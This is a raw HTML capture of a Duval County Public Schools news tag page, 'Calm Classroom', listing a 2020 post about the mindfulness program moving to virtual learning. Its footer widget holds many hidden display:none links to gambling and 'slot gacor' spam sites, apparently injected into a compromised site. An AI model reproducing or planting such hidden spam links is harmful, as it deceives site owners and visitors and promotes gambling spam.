

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.teamduval.org/tag/calm-classroom/
body_size: 10630
content:
<!DOCTYPE html>
<html class="h-100" lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Calm Classroom &#8211; Team Duval News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Team Duval News &raquo; Feed" href="https://www.teamduval.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Team Duval News &raquo; Comments Feed" href="https://www.teamduval.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Team Duval News &raquo; Calm Classroom Tag Feed" href="https://www.teamduval.org/tag/calm-classroom/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.teamduval.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://www.teamduval.org/wp-content/plugins/formidable/css/formidableforms.css?ver=261718' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.teamduval.org/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://www.teamduval.org/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.teamduval.org/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.teamduval.org/wp-content/themes/videotube/assets/css/bootstrap.min.css?ver=1643142812' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.teamduval.org/wp-content/themes/videotube/assets/css/all.min.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-solid-css' href='https://www.teamduval.org/wp-content/themes/videotube/assets/css/solid.min.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900&#038;ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='videotube-style-css' href='https://www.teamduval.org/wp-content/themes/videotube/style.css?ver=1644338785' type='text/css' media='all' />
<script type="text/javascript" src="https://www.teamduval.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.teamduval.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.teamduval.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.teamduval.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.teamduval.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.teamduval.org/wp-json/wp/v2/tags/293" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.teamduval.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "j17w9vs3at");
		</script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.teamduval.org/wp-content/uploads/2019/04/cropped-DCPS_LOGO_CMYK-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.teamduval.org/wp-content/uploads/2019/04/cropped-DCPS_LOGO_CMYK-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.teamduval.org/wp-content/uploads/2019/04/cropped-DCPS_LOGO_CMYK-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.teamduval.org/wp-content/uploads/2019/04/cropped-DCPS_LOGO_CMYK-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-calm-classroom tag-293 d-flex flex-column h-100 wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
			<div id="header" class="border-bottom">
	<div class="container">
		<div class="row d-flex align-items-center">
			<div class="col-xl-3 col-lg-3 col-md-3 col-4 d-flex align-items-center" id="logo">
				<a title="Duval County Public Schools. View Outstanding Experiences" href="https://www.teamduval.org">
										<img src="https://www.teamduval.org/wp-content/themes/videotube/img/logo.png" alt="Duval County Public Schools. View Outstanding Experiences" />
				</a>
			</div>
			<div class="col-xl-6 col-lg-6 col-md-6 col-8 d-flex align-items-center m-0" id="site-search">
				<form class="w-100 search-form" method="get" action="https://www.teamduval.org">	
					<div id="header-search" class="d-flex align-items-center">
						<button type="submit" class="btn btn-text btn-sm">
							<span class="fa fa-search"></span>	
						</button>
												<input class="form-control form-control-sm shadow-none" value="" name="s" type="text" placeholder="Search here..." id="search">
					</div>
				</form>
			</div>
			<div class="col-xl-3 col-lg-3 col-md-3 col-12 d-flex align-items-center justify-content-end" id="header-social">
					
				<!-- <a href="https://www.teamduval.org/feed/rss/"><i class="fa fa-rss"></i></a> -->
			</div>
		</div>
	</div>
</div><!-- /#header -->
	<div id="navigation-wrapper" class="sticky-top">
		<div class="container">
			<nav class="navbar navbar-expand-md navbar-dark m-0 p-0">
				<button class="navbar-toggler btn btn-sm border-0" type="button" data-toggle="collapse" data-target="#site-nav" aria-controls="primary-navigation-container" aria-expanded="false">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
				<div class="collapse navbar-collapse" id="site-nav">
				<!-- menu -->
				  	<ul id="main-menu" class="navbar-nav mr-auto main-navigation header-navigation menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682 nav-item"><a title="Home" href="https://www.teamduval.org/home/" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681 nav-item"><a title="Team Duval Newsroom" href="https://www.teamduval.org/newsroom/" class="nav-link">Team Duval Newsroom</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-685 nav-item"><a title="Contact Us" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-685">Contact Us</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-685" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5167 nav-item"><a title="Share Your Shoutout" target="_blank" href="https://dcps.duvalschools.org/shoutouts" class="dropdown-item">Share Your Shoutout</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1829 nav-item"><a title="Subscribe for Updates" href="https://www.teamduval.org/subscribe/" class="dropdown-item">Subscribe for Updates</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1830 nav-item"><a title="Join Key Communicators" href="https://www.teamduval.org/drgn/" class="dropdown-item">Join Key Communicators</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1347 nav-item"><a title="Media Inquiries" href="https://www.teamduval.org/media-inquiry/" class="nav-link">Media Inquiries</a></li>
</ul>				</div>
			</nav>
		</div>
	</div><!-- /#navigation-wrapper -->	
<main id="site-content">
	<div class="container">
			
		<div class="row">
			<div id="primary" class="content-area col-lg-8 col-md-8 col-sm-12">
            	<div class="section-header">
            		<h1 class="page-title">Tag: <span>Calm Classroom</span></h1>                </div>		
													<article data-id="post-1815" class="mb-4 pb-1 post-1815 post type-post status-publish format-standard has-post-thumbnail hentry category-district category-duval-homeroom category-health-and-wellness category-video tag-abess-park tag-calm-classroom tag-j-allen-axson">
        	<a href="https://www.teamduval.org/2020/05/18/calm-classroom-takes-new-shape-during-virtual-learning/">
            <img width="750" height="422" src="https://www.teamduval.org/wp-content/uploads/2020/05/calm-classroom-pic-750x422.jpg" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.teamduval.org/wp-content/uploads/2020/05/calm-classroom-pic-750x422.jpg 750w, https://www.teamduval.org/wp-content/uploads/2020/05/calm-classroom-pic-300x169.jpg 300w, https://www.teamduval.org/wp-content/uploads/2020/05/calm-classroom-pic-1024x576.jpg 1024w, https://www.teamduval.org/wp-content/uploads/2020/05/calm-classroom-pic-768x432.jpg 768w, https://www.teamduval.org/wp-content/uploads/2020/05/calm-classroom-pic-1536x864.jpg 1536w, https://www.teamduval.org/wp-content/uploads/2020/05/calm-classroom-pic.jpg 1920w" sizes="(max-width: 750px) 100vw, 750px" />    	</a>		
    <div class="post-header my-3">
		<h2 class="entry-title post-title h2"><a href="https://www.teamduval.org/2020/05/18/calm-classroom-takes-new-shape-during-virtual-learning/">Calm Classroom takes new shape during virtual learning</a></h2>        
			<span class="post-meta"><i class="fa fa-user"></i> <a href="https://www.teamduval.org/author/ricksl/">Laureen Ricks</a> <span class="sep">/</span> 
			<i class="far fa-clock"></i> May 18, 2020 <span class="sep">/</span><i class="fa fa-folder-open"></i> <a href="https://www.teamduval.org/category/district/" rel="category tag">District</a>, <a href="https://www.teamduval.org/category/duval-homeroom/" rel="category tag">Duval HomeRoom</a>, <a href="https://www.teamduval.org/category/health-and-wellness/" rel="category tag">Health and wellness</a>, <a href="https://www.teamduval.org/category/video/" rel="category tag">Video</a></span>    </div>
    <div class="post-entry">
    	            <p>&nbsp; May 18, 2020 &#8211; As classrooms have become virtual, so too have many of the programs designed to keep students productive and emotionally well. This includes the Calm Classroom program. Used in at least 40 district schools, Calm Classroom is a mental wellness initiative that promotes social-emotional learning in students using relaxation and mindfulness [&hellip;]</p>
            <a href="https://www.teamduval.org/2020/05/18/calm-classroom-takes-new-shape-during-virtual-learning/" class="readmore">Read More</a>
                </div>
</article>				                <ul class="pager">
                	                </ul>
							</div>
				<div class="col-xl-4 col-lg-4 col-md-4 col-sm-12 sidebar">
		<div id="mars-posts-sidebar-widget-2" class="widget widget-primary mars-posts-sidebar-widget"><div class="widget-content"><h2 class="widget-title"><a href="https://www.wehavethat.org/newsroom/">Featured Newsroom Story</a></h2>	        <div class="row row-5">
	        		            <div id="post-right-mars-posts-sidebar-widget-2-5519" class="col-md-12 col-sm-12 col-12 item responsive-height post-5519 post type-post status-publish format-standard has-post-thumbnail hentry category-achievement category-district category-elementary category-esol category-high-school category-instruction category-middle">

	            		            		<div class="item-img">
							<a href="https://www.teamduval.org/2024/10/17/winners-of-the-hispanic-heritage-month-essay-contest-celebrated-at-everbank-stadium/">
								<img width="360" height="240" src="https://www.teamduval.org/wp-content/uploads/2024/10/2024-HHMEC1-360x240.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.teamduval.org/wp-content/uploads/2024/10/2024-HHMEC1-360x240.jpg 360w, https://www.teamduval.org/wp-content/uploads/2024/10/2024-HHMEC1-295x197.jpg 295w" sizes="(max-width: 360px) 100vw, 360px" />							</a>
						</div>
					
                    <div class="post-header">              	         	
	                	<h3 class="post-title"><a href="https://www.teamduval.org/2024/10/17/winners-of-the-hispanic-heritage-month-essay-contest-celebrated-at-everbank-stadium/">Winners of the Hispanic Heritage Month Essay contest celebrated at EverBank Stadium</a></h3>						<span class="post-meta">
							<i class="far fa-clock"></i> October 17, 2024						</span>	                	
	                </div>
	       		</div>
	       			        </div>
	    </div></div>	</div>
			</div><!-- /.row -->
	</div><!-- /.container -->		
</main>
		<div id="footer" class="mt-auto">
	<div class="container">
					<div class="footer-sidebar">
				<div class="row">
					<div id="block-3" class="col-12 col-sm-6 col-lg-3 widget widget-footer widget_block"><div class="widget-content"><div style="display:none;">
<a href="https://dinsos.kaltimprov.go.id/">Slot Gacor</a>
</div>

<div style="display:none;">
<a href="https://anaboytoto.boutique/">Anaboytoto</a>
</div>

<div style="display:none;">
<a href="https://anaboytotopola.boutique/">Anaboytoto</a>
</div>

<div style="display:none;">
<a href="https://ti.itera.ac.id/">Slot Gacor</a>
</div>

<div style="display:none;">
<a href="https://iddocente.com/">Slot Gacor</a>
</div>

<div style="display:none;">
<a href="https://wealthmanagementcanada.com/">Slot Gacor</a>
</div>

<div style="display:none;">
<a href="https://socta.mup.gov.rs/contact-us/">toto slot</a>
</div>

<div style="display:none;">
<a href="https://monteazul.mg.gov.br/">slot gacor</a>
</div>

<div style="display:none;">
<a href="https://ww.watpa.ac.th">situs toto</a>
</div>

<div style="display:none;">
<a href="https://transcript.unical.edu.ng/">Slot Gacor</a>
</div>

<div style="display:none;">
<a href="https://afetplatformu.org.tr/">anoboytoto</a>
</div>

<div style="display:none;">
<a href="https://bt-acc.com/">Slot Gacor</a>
</div>

<div style="display:none;">
<a href="https://kepler.org/">pohon169</a>
</div>

<div style="display:none;">
<a href="https://satlantas.situbondokab.go.id/">Slot Gacor</a>
</div>

<div style="display:none;">
<a href="https://scmb.untan.ac.id/">Slot Gacor</a>
</div>

<div style="display:none;">
<a href="https://kejari-jakartabarat.kejaksaan.go.id/">Slot Gacor</a>
</div>

<div style="display:none;">
<a href="https://bkpsdm.bulungan.go.id/">Slot Gacor</a>
</div>

<div style="display:none;">
<a href="https://greenworldhotels.com/">Slot Gacor</a>
</div>

<div style="display:none;">
<a href="https://www.badankesbangpol.bangkabaratkab.go.id/">Slot Gacor</a>
</div>

<div style="display:none;">
<a href="https://familyclean.com.au/">posototo</a>
</div>

<div style="display:none;">
<a href="https://www.kyotopublic.or.jp/">jogjatoto</a>
</div>

<div style="display:none;">
<a href="http://gcttaxila.edu.pk/">dana77</a>
</div>

<div style="display:none;">
<a href="https://alumni.iccic.edu/">wisdomtoto</a>
</div>

<div style="display:none;">
<a href="https://milunesco.unaoc.org/welcome/">slot gacor</a>
</div>

<div style="display:none;">
<a href="https://elearning.upm.edu.sa/">situs toto</a>
</div>

<div style="display:none;">
